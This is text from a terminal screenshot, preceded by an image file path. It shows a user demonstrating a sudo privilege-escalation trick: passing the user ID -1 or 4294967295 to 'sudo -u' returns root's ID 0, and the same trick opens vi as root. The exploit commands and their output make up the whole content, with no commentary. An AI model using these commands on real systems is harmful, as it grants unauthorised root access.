 morpheus@morpheus:~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
[morpheus@morpheus ~]$ sudo -u#-1 id -u
0
[morpheus@morpheus ~]$ sudo -u#4294967295 id -u
0
[morpheus@morpheus ~]$ sudo -u#4294967295 vi